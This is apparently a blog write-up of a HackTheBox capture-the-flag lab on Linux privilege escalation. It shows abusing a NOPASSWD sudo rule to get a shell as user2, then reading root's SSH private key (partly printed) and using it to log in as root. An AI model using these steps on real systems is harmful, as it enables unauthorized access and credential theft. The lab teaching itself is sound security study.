Introduction#
After breaching a target’s defenses and exploiting system vulnerabilities, hackers often find themselves with limited privileges. To overcome this, privilege escalation becomes essential to navigate through defenses and gain the muscle needed to carry out a successful attack.
Disclaimer: The content presented in this article is for educational purposes only and does not endorse or encourage any form of unauthorized access or malicious activity.
Privilege Escalation Challenge.#
Welcome back to another HackTheBox challenge, an easy Capture The Flag (CTF) exercise. The past few blogs have been covering the module Getting Started. The instructions provided are as follows:
Observations & Findings#
We begin by using the provided credentials to establish an SSH connection to the target machine: If you’re following through Note that the machine IP and port number might be different in your case, make sure you replace that with what you have been given.
Our first command:
┌──(papab3ar㉿kali)-[~]
└─$ ssh user1@94.237.49.11 -p 31973
Upon connection, a message about host authenticity appears. Confirm by typing “yes” and entering the provided password. A successful login grants terminal access:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.10.0-18-amd64 x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.

The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.

Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.

user1@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:~$
Attempting to list directories reveals limited information. Exploring further, we discover another user, user2:
user1@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:~$ cd ../
user1@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:/home$ ls
user1  user2
Navigation to user2’s directory uncovers the flag.txt file, but access is denied:
cat: flag.txt: Permission denied
What a bummer! our current user has no permission to read user2 files or documents. So now I want to see the list of permissions the users on this machine have so I use:
sudo -l
The output:
Matching Defaults entries for user1 on
    ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user1 may run the following commands on
        ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:
    (user2 : user2) NOPASSWD: /bin/bash
Something interesting shows up here about our users. First, we see the text NOPASSWD: Indicating that our current user (user1) is allowed to run the specified commands without being prompted for a password. This can be a security feature to streamline certain processes, but it also carries some security risks.
Then we note the /bin/bash: This is the path to the “bash” shell executable. Allowing user1 to run “/bin/bash” means they have the ability to start an interactive shell session. This could potentially grant them significant control over the system.
With this in mind, I now want to see if it will work. So I run the following command for user2 as user1:
sudo -u user2 /bin/bash
From the terminal, this seems to have worked since the CLI switched from:
user1@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:
to this:
user2@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:~$
Notice that we now have user2 access. So, once again, we try to read the flag.txt file and manage to get the flag.
user2@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:~$ ls
flag.txt
user2@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:~$ cat flag.txt
HTB{l473r4l_********_**_*******_u53r}
Ah great, so what, are we done? Or is there more we could do here? We have further instructions:
cd ../../
ls
cd root
Then I list all directories and this is the output I get:
user2@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:/root$ ls -a
.  ..  .bash_history  .bashrc  .profile  .ssh  .viminfo  flag.txt
As you can see here, we have our flag.txt file. I’m tempted to open it, and I do, but again, I get denied permission to do so. I then notice another interesting directory,.ssh. So I navigate to it and list its contents.
The .ssh folder in a user’s home directory on a Unix-like operating system that contains important files and directories related to SSH (Secure Shell) authentication and communication.
authorized_keys: Contains a list of public keys authorized to access the user account using SSH key-based authentication. Each line in this file represents a separate public key. When a client (remote computer) attempts to connect to the user account, the server checks if the client’s public key matches any of the keys listed in this file. If there’s a match, the client is granted access without needing to enter a password.
id_rsa: A private key file for the user’s SSH key pair. The private key is kept secret and should never be shared or exposed. It is used for authentication when the user tries to log in to remote servers. When the user initiates an SSH connection, their local computer uses the private key to sign a challenge from the server, proving their identity without transmitting the actual private key. Only the corresponding public key is shared with remote servers.
id_rsa.pub: Contains the public key that corresponds to the private key (id_rsa). The public key can be freely shared and is typically copied to remote servers to set up key-based authentication. Remote servers use the public key to verify the user’s identity during the SSH authentication process.
Now it is time to see if we have access to the id_rsa file. If we do, we can use the root user’s private key to gain root access to this machine hence further elevating our privileges from user2. I open this file using the cat command and sure enough, I get access to the private key.
cat id_rsa

-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAt3nX57B1Z2nSHY+aaj4lKt9lyeLVNiFh7X0vQisxoPv9BjNppQxV
PtQ8csvHq/GatgSo8oVyskZIRbWb7QvCQI7JsT+Pr4ieQayNIoDm6+i9F1hXyMc0VsAqMk
05z9YKStLma0iN6l81Mr0dAI63x0mtwRKeHvJR+EiMtUTlAX9++kQJmD9F3lDSnLF4/dEy
            <=================SNIP===================>
34b8afl+MxqFW3I5pjDrfi5zWkCypILwAAAMEAwDETdoE8mZK7wOeBFrmYjYmszaD9uCA/
m4kLJg4kHm4zHCmKUVTEb9GpEZr1hnSSVb+qn61ezSgYn3yvClGcyddIht61i7MwBt6cgl
ZGQvP/9j2jexpc1Sq0g+l7hKK/PmOrXRk4FFXk+j6l0m7z0TGXzVDiT+yCAnv6Rla/vd3e
7v0aCqLbhyFZBQ9WdyAMU/DKiZRM6knckt61TEL6ffzToNS+sQu0GSh6EYzdpUfevwKL+a
QfPM8OxSjcVJCpAAAAEXJvb3RANzZkOTFmZTVjMjcwAQ==
-----END OPENSSH PRIVATE KEY-----
Solution/Flag#
I copy the key to my local machine in a file named id_rsa and save it, then try to use it to log in as the root user using the commands:
──(papab3ar㉿kali)-[~]
└─$ ssh root@94.237.49.11 -p 31973 -i id_rsa
Let me break this command down in bits: ssh: This is the command used to start an SSH connection.
root@94.237.49.11: This specifies the username and IP address of the remote server. In this case, the username is “root,” and the IP address is “94.237.49.11.”
-p 31973: This option specifies the port number to use for the SSH connection. The port number is set to “31973.”
-i id_rsa: This option specifies the identity (private key) file to use for authentication. In this case, the private key file named “id_rsa” is being used for authentication. of-course we gain access to the machine as the root user as we get the welcome banner like we got during our initial access with the root user’s shell:
root@ng-894740-gettingstartedprivesc-jb8qw-c7f9799cb-bd827:~#
So now we just list directories and read the contents of the flag.txt file.
ls
cat flag.txt
HTB{pr1v1l363_**********_2_r007}
Conclusion#
In summary, this challenge underscores the significance of privilege escalation techniques for unearthing concealed data and vulnerabilities. By leveraging SSH keys, directory permissions, and sudo privileges, we elevate our access and seize the flag.
Remember, relentless learning and exploration are paramount to mastering hacking skills. Embrace the journey, and let the quest for knowledge fuel your hacking endeavors.